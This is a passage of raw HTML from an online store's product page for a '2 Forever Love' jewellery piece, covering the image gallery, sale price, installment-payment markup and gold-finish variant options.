          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964139290775"
              data-media-position="3"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964139618455"
              data-media-position="4"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964139913367"
              data-media-position="5"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964140470423"
              data-media-position="6"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964141093015"
              data-media-position="7"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964141879447"
              data-media-position="8"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964142305431"
              data-media-position="9"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-9
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964142928023"
              data-media-position="10"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-10
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964143943831"
              data-media-position="11"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-11
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964144205975"
              data-media-position="12"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-12
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/2-forever-love-13"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    2 Forever Love
                  </h1>
                  <a href="/products/2-forever-love-13" class="product__title">
                    <h2 class="h1">
                      2 Forever Love
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40665871712407">
                    <shopify-payment-terms variant-id="40665871712407" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40665871712407,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40665871745175,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7068472869015" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/2-forever-love-13"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - 14k White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="14k White Gold Finish"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        14k White Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="18k Yellow Gold Finish"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        18k Yellow Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40665871712407,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3276747","requires_shipping":true,"taxable":true,"featured_image":{"id":31607870881943,"product_id":7068472869015,"position":1,"created_at":"2021-08-04T08:01:58-07:00","updated_at":"2021-08-04T08:01:58-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","variant_ids":[40665871712407]},"available":true,"name":"2 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964137980055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665871745175,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3276748","requires_shipping":true,"taxable":true,"featured_image":{"id":31607874027671,"product_id":7068472869015,"position":7,"created_at":"2021-08-04T08:02:11-07:00","updated_at":"2021-08-04T08:02:11-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331","variant_ids":[40665871745175]},"available":true,"name":"2 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold 